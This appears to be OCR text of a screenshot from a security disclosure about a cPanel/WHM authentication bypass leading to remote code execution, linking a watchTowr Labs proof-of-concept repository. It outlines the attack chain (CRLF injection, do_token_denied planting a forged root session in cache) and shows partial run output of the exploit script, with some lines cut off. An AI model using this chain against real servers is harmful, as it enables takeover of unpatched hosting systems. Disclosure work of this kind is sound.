
https://github.com/watchtowrlabs/watchTowr-vs-cPanel-WHM-
AuthBypass-to-RCE.py/
Here is the rough sequence followed: CRLF injection with
do_token_denied gets a bogus root session into cache, and from
there you have total access to a vulnerable machine… which also
means easy to graduate to SSH.
For our technical clients, please see below which is also available at
the Watchtowr Labs repository above:
[0] hostname = 

[1] minting a preauth session...

    session base = :vQ2WC5Bexp0oFSa7

[2] sending the CRLF injection (Basic auth + no-ob 
    HTTP 307, leaked token = /cpsess5691070609

[3] firing do_token_denied to propagate raw -> cach
    HTTP 401, gadget fired

[4] verifying we're WHM root...
